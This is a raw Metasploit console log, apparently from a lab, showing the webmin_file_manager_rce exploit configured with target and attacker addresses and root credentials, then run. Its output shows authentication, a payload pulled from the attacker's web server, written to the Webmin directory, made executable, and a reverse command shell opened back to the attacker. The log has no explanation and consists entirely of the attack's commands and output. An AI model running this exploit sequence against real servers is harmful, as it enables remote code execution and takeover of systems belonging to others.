 msf6 exploit(linux/http/webmin_file_manager_rce) > set RHOST 192.170.84.4
RHOST => 192.170.84.4
msf6 exploit(linux/http/webmin_file_manager_rce) > set LHOST 192.168.109.10
LHOST => 192.168.109.10
msf6 exploit(linux/http/webmin_file_manager_rce) > set LPORT 5556
LPORT => 5556
msf6 exploit(linux/http/webmin_file_manager_rce) > set PASSWORD password
PASSWORD => password
msf6 exploit(linux/http/webmin_file_manager_rce) > set USERNAME root
USERNAME => root
msf6 exploit(linux/http/webmin_file_manager_rce) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.10:5556
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(linux/http/webmin_file_manager_rce) > [+] The target appears to be vulnerable.
[*] Using URL: http://192.168.109.10:8080/NsCL2da
[*] Attempting to authenticate with Webmin
[+] Authentication successful
[*] Downloading remote url
[*] Fetching payload from HTTP server
[*] 192.168.109.4    webmin_file_manager_rce - Request 'GET /NsCL2da.cgi'
[*] 192.168.109.4    webmin_file_manager_rce - Sending payload ...
[*] Finished downloading remote url
[*] Modifying the permissions of the uploaded payload to 0755
[!] This exploit may require manual cleanup of '/usr/share/webmin/NsCL2da.cgi' on the target
[*] Server stopped.
[+] Deleted /usr/share/webmin/NsCL2da.cgi
[*] Command shell session 2 opened (192.168.109.10:5556 -> 192.168.109.4:51442) at 2025-05-18 07:43:12 -0400